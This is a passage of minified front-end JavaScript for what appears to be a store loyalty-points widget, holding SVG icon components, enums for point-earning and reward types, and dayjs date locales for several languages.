14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),a8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],s8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",u8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},c8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return 